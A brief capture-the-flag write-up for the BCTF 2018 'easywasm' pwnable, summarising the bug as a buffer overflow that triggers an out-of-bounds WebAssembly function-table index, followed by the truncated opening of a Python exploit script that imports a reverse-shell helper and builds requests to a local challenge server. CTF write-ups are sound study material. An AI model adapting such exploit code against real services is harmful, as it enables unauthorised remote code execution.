BCTF 2018 - easywasm
·
CTF/2018

Category : pwnable Summary : wasm, bof, trigger function table index oob Exploit #!/usr/bin/python from pwn import * from paul45 import reverse_shell import requests as r URL = 'http://0:23333' def add_person(name, is_tutor): res = r.get(URL + '/add_person', params={'name':name, 'is_tutor':is_tutor}).text idx = int(res[len('create person done, person id = '..